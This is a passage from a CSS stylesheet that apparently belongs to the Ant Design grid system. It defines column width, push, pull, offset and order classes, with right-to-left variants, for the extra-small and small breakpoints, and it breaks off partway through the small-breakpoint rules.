.ant-col-pull-23.ant-col-rtl {
  right: auto;
  left: 95.83333333%;
}

.ant-col-offset-23.ant-col-rtl {
  margin-right: 95.83333333%;
  margin-left: 0;
}

.ant-col-push-24.ant-col-rtl {
  right: 100%;
  left: auto;
}

.ant-col-pull-24.ant-col-rtl {
  right: auto;
  left: 100%;
}

.ant-col-offset-24.ant-col-rtl {
  margin-right: 100%;
  margin-left: 0;
}

.ant-col-xs-24 {
  display: block;
  flex: 0 0 100%;
  max-width: 100%;
}

.ant-col-xs-push-24 {
  left: 100%;
}

.ant-col-xs-pull-24 {
  right: 100%;
}

.ant-col-xs-offset-24 {
  margin-left: 100%;
}

.ant-col-xs-order-24 {
  order: 24;
}

.ant-col-xs-23 {
  display: block;
  flex: 0 0 95.83333333%;
  max-width: 95.83333333%;
}

.ant-col-xs-push-23 {
  left: 95.83333333%;
}

.ant-col-xs-pull-23 {
  right: 95.83333333%;
}

.ant-col-xs-offset-23 {
  margin-left: 95.83333333%;
}

.ant-col-xs-order-23 {
  order: 23;
}

.ant-col-xs-22 {
  display: block;
  flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

.ant-col-xs-push-22 {
  left: 91.66666667%;
}

.ant-col-xs-pull-22 {
  right: 91.66666667%;
}

.ant-col-xs-offset-22 {
  margin-left: 91.66666667%;
}

.ant-col-xs-order-22 {
  order: 22;
}

.ant-col-xs-21 {
  display: block;
  flex: 0 0 87.5%;
  max-width: 87.5%;
}

.ant-col-xs-push-21 {
  left: 87.5%;
}

.ant-col-xs-pull-21 {
  right: 87.5%;
}

.ant-col-xs-offset-21 {
  margin-left: 87.5%;
}

.ant-col-xs-order-21 {
  order: 21;
}

.ant-col-xs-20 {
  display: block;
  flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

.ant-col-xs-push-20 {
  left: 83.33333333%;
}

.ant-col-xs-pull-20 {
  right: 83.33333333%;
}

.ant-col-xs-offset-20 {
  margin-left: 83.33333333%;
}

.ant-col-xs-order-20 {
  order: 20;
}

.ant-col-xs-19 {
  display: block;
  flex: 0 0 79.16666667%;
  max-width: 79.16666667%;
}

.ant-col-xs-push-19 {
  left: 79.16666667%;
}

.ant-col-xs-pull-19 {
  right: 79.16666667%;
}

.ant-col-xs-offset-19 {
  margin-left: 79.16666667%;
}

.ant-col-xs-order-19 {
  order: 19;
}

.ant-col-xs-18 {
  display: block;
  flex: 0 0 75%;
  max-width: 75%;
}

.ant-col-xs-push-18 {
  left: 75%;
}

.ant-col-xs-pull-18 {
  right: 75%;
}

.ant-col-xs-offset-18 {
  margin-left: 75%;
}

.ant-col-xs-order-18 {
  order: 18;
}

.ant-col-xs-17 {
  display: block;
  flex: 0 0 70.83333333%;
  max-width: 70.83333333%;
}

.ant-col-xs-push-17 {
  left: 70.83333333%;
}

.ant-col-xs-pull-17 {
  right: 70.83333333%;
}

.ant-col-xs-offset-17 {
  margin-left: 70.83333333%;
}

.ant-col-xs-order-17 {
  order: 17;
}

.ant-col-xs-16 {
  display: block;
  flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

.ant-col-xs-push-16 {
  left: 66.66666667%;
}

.ant-col-xs-pull-16 {
  right: 66.66666667%;
}

.ant-col-xs-offset-16 {
  margin-left: 66.66666667%;
}

.ant-col-xs-order-16 {
  order: 16;
}

.ant-col-xs-15 {
  display: block;
  flex: 0 0 62.5%;
  max-width: 62.5%;
}

.ant-col-xs-push-15 {
  left: 62.5%;
}

.ant-col-xs-pull-15 {
  right: 62.5%;
}

.ant-col-xs-offset-15 {
  margin-left: 62.5%;
}

.ant-col-xs-order-15 {
  order: 15;
}

.ant-col-xs-14 {
  display: block;
  flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

.ant-col-xs-push-14 {
  left: 58.33333333%;
}

.ant-col-xs-pull-14 {
  right: 58.33333333%;
}

.ant-col-xs-offset-14 {
  margin-left: 58.33333333%;
}

.ant-col-xs-order-14 {
  order: 14;
}

.ant-col-xs-13 {
  display: block;
  flex: 0 0 54.16666667%;
  max-width: 54.16666667%;
}

.ant-col-xs-push-13 {
  left: 54.16666667%;
}

.ant-col-xs-pull-13 {
  right: 54.16666667%;
}

.ant-col-xs-offset-13 {
  margin-left: 54.16666667%;
}

.ant-col-xs-order-13 {
  order: 13;
}

.ant-col-xs-12 {
  display: block;
  flex: 0 0 50%;
  max-width: 50%;
}

.ant-col-xs-push-12 {
  left: 50%;
}

.ant-col-xs-pull-12 {
  right: 50%;
}

.ant-col-xs-offset-12 {
  margin-left: 50%;
}

.ant-col-xs-order-12 {
  order: 12;
}

.ant-col-xs-11 {
  display: block;
  flex: 0 0 45.83333333%;
  max-width: 45.83333333%;
}

.ant-col-xs-push-11 {
  left: 45.83333333%;
}

.ant-col-xs-pull-11 {
  right: 45.83333333%;
}

.ant-col-xs-offset-11 {
  margin-left: 45.83333333%;
}

.ant-col-xs-order-11 {
  order: 11;
}

.ant-col-xs-10 {
  display: block;
  flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

.ant-col-xs-push-10 {
  left: 41.66666667%;
}

.ant-col-xs-pull-10 {
  right: 41.66666667%;
}

.ant-col-xs-offset-10 {
  margin-left: 41.66666667%;
}

.ant-col-xs-order-10 {
  order: 10;
}

.ant-col-xs-9 {
  display: block;
  flex: 0 0 37.5%;
  max-width: 37.5%;
}

.ant-col-xs-push-9 {
  left: 37.5%;
}

.ant-col-xs-pull-9 {
  right: 37.5%;
}

.ant-col-xs-offset-9 {
  margin-left: 37.5%;
}

.ant-col-xs-order-9 {
  order: 9;
}

.ant-col-xs-8 {
  display: block;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

.ant-col-xs-push-8 {
  left: 33.33333333%;
}

.ant-col-xs-pull-8 {
  right: 33.33333333%;
}

.ant-col-xs-offset-8 {
  margin-left: 33.33333333%;
}

.ant-col-xs-order-8 {
  order: 8;
}

.ant-col-xs-7 {
  display: block;
  flex: 0 0 29.16666667%;
  max-width: 29.16666667%;
}

.ant-col-xs-push-7 {
  left: 29.16666667%;
}

.ant-col-xs-pull-7 {
  right: 29.16666667%;
}

.ant-col-xs-offset-7 {
  margin-left: 29.16666667%;
}

.ant-col-xs-order-7 {
  order: 7;
}

.ant-col-xs-6 {
  display: block;
  flex: 0 0 25%;
  max-width: 25%;
}

.ant-col-xs-push-6 {
  left: 25%;
}

.ant-col-xs-pull-6 {
  right: 25%;
}

.ant-col-xs-offset-6 {
  margin-left: 25%;
}

.ant-col-xs-order-6 {
  order: 6;
}

.ant-col-xs-5 {
  display: block;
  flex: 0 0 20.83333333%;
  max-width: 20.83333333%;
}

.ant-col-xs-push-5 {
  left: 20.83333333%;
}

.ant-col-xs-pull-5 {
  right: 20.83333333%;
}

.ant-col-xs-offset-5 {
  margin-left: 20.83333333%;
}

.ant-col-xs-order-5 {
  order: 5;
}

.ant-col-xs-4 {
  display: block;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

.ant-col-xs-push-4 {
  left: 16.66666667%;
}

.ant-col-xs-pull-4 {
  right: 16.66666667%;
}

.ant-col-xs-offset-4 {
  margin-left: 16.66666667%;
}

.ant-col-xs-order-4 {
  order: 4;
}

.ant-col-xs-3 {
  display: block;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.ant-col-xs-push-3 {
  left: 12.5%;
}

.ant-col-xs-pull-3 {
  right: 12.5%;
}

.ant-col-xs-offset-3 {
  margin-left: 12.5%;
}

.ant-col-xs-order-3 {
  order: 3;
}

.ant-col-xs-2 {
  display: block;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

.ant-col-xs-push-2 {
  left: 8.33333333%;
}

.ant-col-xs-pull-2 {
  right: 8.33333333%;
}

.ant-col-xs-offset-2 {
  margin-left: 8.33333333%;
}

.ant-col-xs-order-2 {
  order: 2;
}

.ant-col-xs-1 {
  display: block;
  flex: 0 0 4.16666667%;
  max-width: 4.16666667%;
}

.ant-col-xs-push-1 {
  left: 4.16666667%;
}

.ant-col-xs-pull-1 {
  right: 4.16666667%;
}

.ant-col-xs-offset-1 {
  margin-left: 4.16666667%;
}

.ant-col-xs-order-1 {
  order: 1;
}

.ant-col-xs-0 {
  display: none;
}

.ant-col-push-0 {
  left: auto;
}

.ant-col-pull-0 {
  right: auto;
}

.ant-col-xs-push-0 {
  left: auto;
}

.ant-col-xs-pull-0 {
  right: auto;
}

.ant-col-xs-offset-0 {
  margin-left: 0;
}

.ant-col-xs-order-0 {
  order: 0;
}

.ant-col-push-0.ant-col-rtl {
  right: auto;
}

.ant-col-pull-0.ant-col-rtl {
  left: auto;
}

.ant-col-xs-push-0.ant-col-rtl {
  right: auto;
}

.ant-col-xs-pull-0.ant-col-rtl {
  left: auto;
}

.ant-col-xs-offset-0.ant-col-rtl {
  margin-right: 0;
}

.ant-col-xs-push-1.ant-col-rtl {
  right: 4.16666667%;
  left: auto;
}

.ant-col-xs-pull-1.ant-col-rtl {
  right: auto;
  left: 4.16666667%;
}

.ant-col-xs-offset-1.ant-col-rtl {
  margin-right: 4.16666667%;
  margin-left: 0;
}

.ant-col-xs-push-2.ant-col-rtl {
  right: 8.33333333%;
  left: auto;
}

.ant-col-xs-pull-2.ant-col-rtl {
  right: auto;
  left: 8.33333333%;
}

.ant-col-xs-offset-2.ant-col-rtl {
  margin-right: 8.33333333%;
  margin-left: 0;
}

.ant-col-xs-push-3.ant-col-rtl {
  right: 12.5%;
  left: auto;
}

.ant-col-xs-pull-3.ant-col-rtl {
  right: auto;
  left: 12.5%;
}

.ant-col-xs-offset-3.ant-col-rtl {
  margin-right: 12.5%;
  margin-left: 0;
}

.ant-col-xs-push-4.ant-col-rtl {
  right: 16.66666667%;
  left: auto;
}

.ant-col-xs-pull-4.ant-col-rtl {
  right: auto;
  left: 16.66666667%;
}

.ant-col-xs-offset-4.ant-col-rtl {
  margin-right: 16.66666667%;
  margin-left: 0;
}

.ant-col-xs-push-5.ant-col-rtl {
  right: 20.83333333%;
  left: auto;
}

.ant-col-xs-pull-5.ant-col-rtl {
  right: auto;
  left: 20.83333333%;
}

.ant-col-xs-offset-5.ant-col-rtl {
  margin-right: 20.83333333%;
  margin-left: 0;
}

.ant-col-xs-push-6.ant-col-rtl {
  right: 25%;
  left: auto;
}

.ant-col-xs-pull-6.ant-col-rtl {
  right: auto;
  left: 25%;
}

.ant-col-xs-offset-6.ant-col-rtl {
  margin-right: 25%;
  margin-left: 0;
}

.ant-col-xs-push-7.ant-col-rtl {
  right: 29.16666667%;
  left: auto;
}

.ant-col-xs-pull-7.ant-col-rtl {
  right: auto;
  left: 29.16666667%;
}

.ant-col-xs-offset-7.ant-col-rtl {
  margin-right: 29.16666667%;
  margin-left: 0;
}

.ant-col-xs-push-8.ant-col-rtl {
  right: 33.33333333%;
  left: auto;
}

.ant-col-xs-pull-8.ant-col-rtl {
  right: auto;
  left: 33.33333333%;
}

.ant-col-xs-offset-8.ant-col-rtl {
  margin-right: 33.33333333%;
  margin-left: 0;
}

.ant-col-xs-push-9.ant-col-rtl {
  right: 37.5%;
  left: auto;
}

.ant-col-xs-pull-9.ant-col-rtl {
  right: auto;
  left: 37.5%;
}

.ant-col-xs-offset-9.ant-col-rtl {
  margin-right: 37.5%;
  margin-left: 0;
}

.ant-col-xs-push-10.ant-col-rtl {
  right: 41.66666667%;
  left: auto;
}

.ant-col-xs-pull-10.ant-col-rtl {
  right: auto;
  left: 41.66666667%;
}

.ant-col-xs-offset-10.ant-col-rtl {
  margin-right: 41.66666667%;
  margin-left: 0;
}

.ant-col-xs-push-11.ant-col-rtl {
  right: 45.83333333%;
  left: auto;
}

.ant-col-xs-pull-11.ant-col-rtl {
  right: auto;
  left: 45.83333333%;
}

.ant-col-xs-offset-11.ant-col-rtl {
  margin-right: 45.83333333%;
  margin-left: 0;
}

.ant-col-xs-push-12.ant-col-rtl {
  right: 50%;
  left: auto;
}

.ant-col-xs-pull-12.ant-col-rtl {
  right: auto;
  left: 50%;
}

.ant-col-xs-offset-12.ant-col-rtl {
  margin-right: 50%;
  margin-left: 0;
}

.ant-col-xs-push-13.ant-col-rtl {
  right: 54.16666667%;
  left: auto;
}

.ant-col-xs-pull-13.ant-col-rtl {
  right: auto;
  left: 54.16666667%;
}

.ant-col-xs-offset-13.ant-col-rtl {
  margin-right: 54.16666667%;
  margin-left: 0;
}

.ant-col-xs-push-14.ant-col-rtl {
  right: 58.33333333%;
  left: auto;
}

.ant-col-xs-pull-14.ant-col-rtl {
  right: auto;
  left: 58.33333333%;
}

.ant-col-xs-offset-14.ant-col-rtl {
  margin-right: 58.33333333%;
  margin-left: 0;
}

.ant-col-xs-push-15.ant-col-rtl {
  right: 62.5%;
  left: auto;
}

.ant-col-xs-pull-15.ant-col-rtl {
  right: auto;
  left: 62.5%;
}

.ant-col-xs-offset-15.ant-col-rtl {
  margin-right: 62.5%;
  margin-left: 0;
}

.ant-col-xs-push-16.ant-col-rtl {
  right: 66.66666667%;
  left: auto;
}

.ant-col-xs-pull-16.ant-col-rtl {
  right: auto;
  left: 66.66666667%;
}

.ant-col-xs-offset-16.ant-col-rtl {
  margin-right: 66.66666667%;
  margin-left: 0;
}

.ant-col-xs-push-17.ant-col-rtl {
  right: 70.83333333%;
  left: auto;
}

.ant-col-xs-pull-17.ant-col-rtl {
  right: auto;
  left: 70.83333333%;
}

.ant-col-xs-offset-17.ant-col-rtl {
  margin-right: 70.83333333%;
  margin-left: 0;
}

.ant-col-xs-push-18.ant-col-rtl {
  right: 75%;
  left: auto;
}

.ant-col-xs-pull-18.ant-col-rtl {
  right: auto;
  left: 75%;
}

.ant-col-xs-offset-18.ant-col-rtl {
  margin-right: 75%;
  margin-left: 0;
}

.ant-col-xs-push-19.ant-col-rtl {
  right: 79.16666667%;
  left: auto;
}

.ant-col-xs-pull-19.ant-col-rtl {
  right: auto;
  left: 79.16666667%;
}

.ant-col-xs-offset-19.ant-col-rtl {
  margin-right: 79.16666667%;
  margin-left: 0;
}

.ant-col-xs-push-20.ant-col-rtl {
  right: 83.33333333%;
  left: auto;
}

.ant-col-xs-pull-20.ant-col-rtl {
  right: auto;
  left: 83.33333333%;
}

.ant-col-xs-offset-20.ant-col-rtl {
  margin-right: 83.33333333%;
  margin-left: 0;
}

.ant-col-xs-push-21.ant-col-rtl {
  right: 87.5%;
  left: auto;
}

.ant-col-xs-pull-21.ant-col-rtl {
  right: auto;
  left: 87.5%;
}

.ant-col-xs-offset-21.ant-col-rtl {
  margin-right: 87.5%;
  margin-left: 0;
}

.ant-col-xs-push-22.ant-col-rtl {
  right: 91.66666667%;
  left: auto;
}

.ant-col-xs-pull-22.ant-col-rtl {
  right: auto;
  left: 91.66666667%;
}

.ant-col-xs-offset-22.ant-col-rtl {
  margin-right: 91.66666667%;
  margin-left: 0;
}

.ant-col-xs-push-23.ant-col-rtl {
  right: 95.83333333%;
  left: auto;
}

.ant-col-xs-pull-23.ant-col-rtl {
  right: auto;
  left: 95.83333333%;
}

.ant-col-xs-offset-23.ant-col-rtl {
  margin-right: 95.83333333%;
  margin-left: 0;
}

.ant-col-xs-push-24.ant-col-rtl {
  right: 100%;
  left: auto;
}

.ant-col-xs-pull-24.ant-col-rtl {
  right: auto;
  left: 100%;
}

.ant-col-xs-offset-24.ant-col-rtl {
  margin-right: 100%;
  margin-left: 0;
}

@media (min-width: 576px) {
  .ant-col-sm-24 {
    display: block;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-sm-push-24 {
    left: 100%;
  }
  .ant-col-sm-pull-24 {
    right: 100%;
  }
  .ant-col-sm-offset-24 {
    margin-left: 100%;
  }
  .ant-col-sm-order-24 {
    order: 24;
  }
  .ant-col-sm-23 {
    display: block;
    flex: 0 0 95.83333333%;
    max-width: 95.83333333%;
  }
  .ant-col-sm-push-23 {
    left: 95.83333333%;
  }
  .ant-col-sm-pull-23 {
    right: 95.83333333%;
  }
  .ant-col-sm-offset-23 {
    margin-left: 95.83333333%;
  }
  .ant-col-sm-order-23 {
    order: 23;
  }
  .ant-col-sm-22 {
    display: block;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ant-col-sm-push-22 {
    left: 91.66666667%;
  }
  .ant-col-sm-pull-22 {
    right: 91.66666667%;
  }
  .ant-col-sm-offset-22 {
    margin-left: 91.66666667%;
  }
  .ant-col-sm-order-22 {
    order: 22;
  }
  .ant-col-sm-21 {
    display: block;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .ant-col-sm-push-21 {
    left: 87.5%;
  }
  .ant-col-sm-pull-21 {
    right: 87.5%;
  }
  .ant-col-sm-offset-21 {
    margin-left: 87.5%;
  }
  .ant-col-sm-order-21 {
    order: 21;
  }
  .ant-col-sm-20 {
    display: block;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ant-col-sm-push-20 {
    left: 83.33333333%;
  }
  .ant-col-sm-pull-20 {
    right: 83.33333333%;
  }
  .ant-col-sm-offset-20 {
    margin-left: 83.33333333%;
  }
  .ant-col-sm-order-20 {
    order: 20;
  }
  .ant-col-sm-19 {
    display: block;
    flex: 0 0 79.16666667%;
    max-width: 79.16666667%;
  }
  .ant-col-sm-push-19 {
    left: 79.16666667%;
  }
  .ant-col-sm-pull-19 {
    right: 79.16666667%;
  }
  .ant-col-sm-offset-19 {
    margin-left: 79.16666667%;
  }
  .ant-col-sm-order-19 {
    order: 19;
  }
  .ant-col-sm-18 {
    display: block;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ant-col-sm-push-18 {
    left: 75%;
  }
  .ant-col-sm-pull-18 {
    right: 75%;
  }
  .ant-col-sm-offset-18 {
    margin-left: 75%;
  }
  .ant-col-sm-order-18 {
    order: 18;
  }
  .ant-col-sm-17 {
    display: block;
    flex: 0 0 70.83333333%;
    max-width: 70.83333333%;
  }
  .ant-col-sm-push-17 {
    left: 70.83333333%;
  }
  .ant-col-sm-pull-17 {
    right: 70.83333333%;
  }
  .ant-col-sm-offset-17 {
    margin-left: 70.83333333%;
  }
  .ant-col-sm-order-17 {
    order: 17;
  }
  .ant-col-sm-16 {
    display: block;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ant-col-sm-push-16 {
    left: 66.66666667%;
  }
  .ant-col-sm-pull-16 {
    right: 66.66666667%;
  }
  .ant-col-sm-offset-16 {
    margin-left: 66.66666667%;
  }
  .ant-col-sm-order-16 {
    order: 16;
  }
  .ant-col-sm-15 {
    display: block;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ant-col-sm-push-15 {
    left: 62.5%;
  }
  .ant-col-sm-pull-15 {
    right: 62.5%;
  }
  .ant-col-sm-offset-15 {
    margin-left: 62.5%;
  }
  .ant-col-sm-order-15 {
    order: 15;
  }
  .ant-col-sm-14 {
    display: block;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ant-col-sm-push-14 {
    left: 58.33333333%;
  }
  .ant-col-sm-pull-14 {
    right: 58.33333333%;
  }
  .ant-col-sm-offset-14 {
    margin-left: 58.33333333%;
  }
  .ant-col-sm-order-14 {
    order: 14;
  }
  .ant-col-sm-13 {
    display: block;
    flex: 0 0 54.16666667%;
    max-width: 54.16666667%;
  }
  .ant-col-sm-push-13 {
    left: 54.16666667%;
  }
  .ant-col-sm-pull-13 {
    right: 54.16666667%;
  }
  .ant-col-sm-offset-13 {
    margin-left: 54.16666667%;
  }
  .ant-col-sm-order-13 {
    order: 13;
  }
  .ant-col-sm-12 {
    display: block;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ant-col-sm-push-12 {
    left: 50%;
  }
  .ant-col-sm-pull-12 {
    right: 50%;
  }
  .ant-col-sm-offset-12 {
    margin-left: 50%;
  }
  .ant-col-sm-order-12 {
    order: 12;
  }
  .ant-col-sm-11 {
    display: block;
    flex: 0 0 45.83333333%;
    max-width: 45.83333333%;
  }
  .ant-col-sm-push-11 {
    left: 45.83333333%;
  }
  .ant-col-sm-pull-11 {
    right: 45.83333333%;
  }
  .ant-col-sm-offset-11 {
    margin-left: 45.83333333%;
  }
  .ant-col-sm-order-11 {
    order: 11;
  }
  .ant-col-sm-10 {
    display: block;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ant-col-sm-push-10 {
    left: 41.66666667%;
  }
  .ant-col-sm-pull-10 {
    right: 41.66666667%;
  }
  .ant-col-sm-offset-10 {
    margin-left: 41.66666667%;
  }
  .ant-col-sm-order-10 {
    order: 10;
  }
  .ant-col-sm-9 {
    display: block;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .ant-col-sm-push-9 {
    left: 37.5%;
  }
  .ant-col-sm-pull-9 {
    right: 37.5%;
  }
  .ant-col-sm-offset-9 {
    margin-left: 37.5%;
  }
  .ant-col-sm-order-9 {
    order: 9;
  }
  .ant-col-sm-8 {
    display: block;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ant-col-sm-push-8 {
    left: 33.33333333%;
  }
  .ant-col-sm-pull-8 {
    right: 33.33333333%;
  }
  .ant-col-sm-offset-8 {
    margin-left: 33.33333333%;
  }
  .ant-col-sm-order-8 {
    order: 8;
  }
  .ant-col-sm-7 {
    display: block;
    flex: 0 0 29.16666667%;
    max-width: 29.16666667%;
  }
  .ant-col-sm-push-7 {
    left: 29.16666667%;
  }
  .ant-col-sm-pull-7 {
    right: 29.16666667%;
  }
  .ant-col-sm-offset-7 {
    margin-left: 29.16666667%;
  }
  .ant-col-sm-order-7 {
    order: 7;
  }
  .ant-col-sm-6 {
    display: block;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ant-col-sm-push-6 {
    left: 25%;
  }
  .ant-col-sm-pull-6 {
    right: 25%;
  }
  .ant-col-sm-offset-6 {
    margin-left: 25%;
  }
  .ant-col-sm-order-6 {
    order: 6;
  }
  .ant-col-sm-5 {
    display: block;
    flex: 0 0 20.83333333%;
    max-width: 20.83333333%;
  }
  .ant-col-sm-push-5 {
    left: 20.83333333%;
  }
  .ant-col-sm-pull-5 {
    right: 20.83333333%;
  }
  .ant-col-sm-offset-5 {
    margin-left: 20.83333333%;
  }
  .ant-col-sm-order-5 {
    order: 5;
  }
  .ant-col-sm-4 {
    display: block;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ant-col-sm-push-4 {
    left: 16.66666667%;
  }
  .ant-col-sm-pull-4 {
    right: 16.66666667%;
  }
  .ant-col-sm-offset-4 {
    margin-left: 16.66666667%;
  }
  .ant-col-sm-order-4 {
    order: 4;
  }
  .ant-col-sm-3 {
    display: block;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ant-col-sm-push-3 {
    left: 12.5%;
  }
  .ant-col-sm-pull-3 {
    right: 12.5%;
  }
  .ant-col-sm-offset-3 {
    margin-left: 12.5%;
  }
  .ant-col-sm-order-3 {
    order: 3;
  }
  .ant-col-sm-2 {
    display: block;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ant-col-sm-push-2 {
    left: 8.33333333%;
  }
  .ant-col-sm-pull-2 {
    right: 8.33333333%;
  }
  .ant-col-sm-offset-2 {
    margin-left: 8.33333333%;
  }
  .ant-col-sm-order-2 {
    order: 2;
  }
  .ant-col-sm-1 {
    display: block;
    flex: 0 0 4.16666667%;
    max-width: 4.16666667%;
  }
  .ant-col-sm-push-1 {
    left: 4.16666667%;
  }
  .ant-col-sm-pull-1 {
    right: 4.16666667%;
  }
  .ant-col-sm-offset-1 {
    margin-left: 4.16666667%;
  }
  .ant-col-sm-order-1 {
    order: 1;
  }
  .ant-col-sm-0 {
    display: none;
  }
  .ant-col-push-0 {
    left: auto;
  }
  .ant-col-pull-0 {
    right: auto;
  }
  .ant-col-sm-push-0 {
    left: auto;
  }
  .ant-col-sm-pull-0 {
    right: auto;
  }
  .ant-col-sm-offset-0 {
    margin-left: 0;
  }
  .ant-col-sm-order-0 {
    order: 0;
  }
  .ant-col-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-sm-push-0.ant-col-rtl {
    right: auto;
  }
  .ant-col-sm-pull-0.ant-col-rtl {
    left: auto;
  }
  .ant-col-sm-offset-0.ant-col-rtl {
    margin-right: 0;
  }
  .ant-col-sm-push-1.ant-col-rtl {
    right: 4.16666667%;
    left: auto;
  }
  .ant-col-sm-pull-1.ant-col-rtl {
    right: auto;
    left: 4.16666667%;
  }
  .ant-col-sm-offset-1.ant-col-rtl {
    margin-right: 4.16666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-2.ant-col-rtl {
    right: 8.33333333%;
    left: auto;
  }
  .ant-col-sm-pull-2.ant-col-rtl {
    right: auto;
    left: 8.33333333%;
  }
  .ant-col-sm-offset-2.ant-col-rtl {
    margin-right: 8.33333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-3.ant-col-rtl {
    right: 12.5%;
    left: auto;
  }
  .ant-col-sm-pull-3.ant-col-rtl {
    right: auto;
    left: 12.5%;
  }
  .ant-col-sm-offset-3.ant-col-rtl {
    margin-right: 12.5%;
    margin-left: 0;
  }
  .ant-col-sm-push-4.ant-col-rtl {
    right: 16.66666667%;
    left: auto;
  }
  .ant-col-sm-pull-4.ant-col-rtl {
    right: auto;
    left: 16.66666667%;
  }
  .ant-col-sm-offset-4.ant-col-rtl {
    margin-right: 16.66666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-5.ant-col-rtl {
    right: 20.83333333%;
    left: auto;
  }
  .ant-col-sm-pull-5.ant-col-rtl {
    right: auto;
    left: 20.83333333%;
  }
  .ant-col-sm-offset-5.ant-col-rtl {
    margin-right: 20.83333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-6.ant-col-rtl {
    right: 25%;
    left: auto;
  }
  .ant-col-sm-pull-6.ant-col-rtl {
    right: auto;
    left: 25%;
  }
  .ant-col-sm-offset-6.ant-col-rtl {
    margin-right: 25%;
    margin-left: 0;
  }
  .ant-col-sm-push-7.ant-col-rtl {
    right: 29.16666667%;
    left: auto;
  }
  .ant-col-sm-pull-7.ant-col-rtl {
    right: auto;
    left: 29.16666667%;
  }
  .ant-col-sm-offset-7.ant-col-rtl {
    margin-right: 29.16666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-8.ant-col-rtl {
    right: 33.33333333%;
    left: auto;
  }
  .ant-col-sm-pull-8.ant-col-rtl {
    right: auto;
    left: 33.33333333%;
  }
  .ant-col-sm-offset-8.ant-col-rtl {
    margin-right: 33.33333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-9.ant-col-rtl {
    right: 37.5%;
    left: auto;
  }
  .ant-col-sm-pull-9.ant-col-rtl {
    right: auto;
    left: 37.5%;
  }
  .ant-col-sm-offset-9.ant-col-rtl {
    margin-right: 37.5%;
    margin-left: 0;
  }
  .ant-col-sm-push-10.ant-col-rtl {
    right: 41.66666667%;
    left: auto;
  }
  .ant-col-sm-pull-10.ant-col-rtl {
    right: auto;
    left: 41.66666667%;
  }
  .ant-col-sm-offset-10.ant-col-rtl {
    margin-right: 41.66666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-11.ant-col-rtl {
    right: 45.83333333%;
    left: auto;
  }
  .ant-col-sm-pull-11.ant-col-rtl {
    right: auto;
    left: 45.83333333%;
  }
  .ant-col-sm-offset-11.ant-col-rtl {
    margin-right: 45.83333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-12.ant-col-rtl {
    right: 50%;
    left: auto;
  }
  .ant-col-sm-pull-12.ant-col-rtl {
    right: auto;
    left: 50%;
  }
  .ant-col-sm-offset-12.ant-col-rtl {
    margin-right: 50%;
    margin-left: 0;
  }
  .ant-col-sm-push-13.ant-col-rtl {
    right: 54.16666667%;
    left: auto;
  }
  .ant-col-sm-pull-13.ant-col-rtl {
    right: auto;
    left: 54.16666667%;
  }
  .ant-col-sm-offset-13.ant-col-rtl {
    margin-right: 54.16666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-14.ant-col-rtl {
    right: 58.33333333%;
    left: auto;
  }
  .ant-col-sm-pull-14.ant-col-rtl {
    right: auto;
    left: 58.33333333%;
  }
  .ant-col-sm-offset-14.ant-col-rtl {
    margin-right: 58.33333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-15.ant-col-rtl {
    right: 62.5%;
    left: auto;
  }
  .ant-col-sm-pull-15.ant-col-rtl {
    right: auto;
    left: 62.5%;
  }
  .ant-col-sm-offset-15.ant-col-rtl {
    margin-right: 62.5%;
    margin-left: 0;
  }
  .ant-col-sm-push-16.ant-col-rtl {
    right: 66.66666667%;
    left: auto;
  }
  .ant-col-sm-pull-16.ant-col-rtl {
    right: auto;
    left: 66.66666667%;
  }
  .ant-col-sm-offset-16.ant-col-rtl {
    margin-right: 66.66666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-17.ant-col-rtl {
    right: 70.83333333%;
    left: auto;
  }
  .ant-col-sm-pull-17.ant-col-rtl {
    right: auto;
    left: 70.83333333%;
  }
  .ant-col-sm-offset-17.ant-col-rtl {
    margin-right: 70.83333333%;
    margin-left: 0;
  }
  .ant-col-sm-push-18.ant-col-rtl {
    right: 75%;
    left: auto;
  }
  .ant-col-sm-pull-18.ant-col-rtl {
    right: auto;
    left: 75%;
  }
  .ant-col-sm-offset-18.ant-col-rtl {
    margin-right: 75%;
    margin-left: 0;
  }
  .ant-col-sm-push-19.ant-col-rtl {
    right: 79.16666667%;
    left: auto;
  }
  .ant-col-sm-pull-19.ant-col-rtl {
    right: auto;
    left: 79.16666667%;
  }
  .ant-col-sm-offset-19.ant-col-rtl {
    margin-right: 79.16666667%;
    margin-left: 0;
  }
  .ant-col-sm-push-20.ant-col-rtl {
